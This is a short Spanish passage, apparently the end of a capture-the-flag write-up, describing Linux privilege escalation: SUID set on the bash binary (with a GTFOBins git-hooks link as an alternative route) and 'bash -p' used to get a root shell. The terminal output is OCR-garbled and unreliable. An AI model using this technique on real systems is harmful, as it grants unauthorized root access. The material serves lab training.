

Esto mismo podríamos haberlo logrado con los hooks de git: <a href="https://gtfobins.github.io/gtfobins/git/">https://gtfobins.github.io/gtfobins/git/</a>

Ahora esperamos a que se añadan los permisos de SUID al binario de bash.



Con el comando "bash -p" ganamos acceso como administrador.

| dev01@opensource:~\$ | bashe⊬p |  |
|----------------------|---------|--|
| bash-4.4#3whoami:56  |         |  |
| root/10/23 10:41:27  |         |  |
| bash-4.4#            |         |  |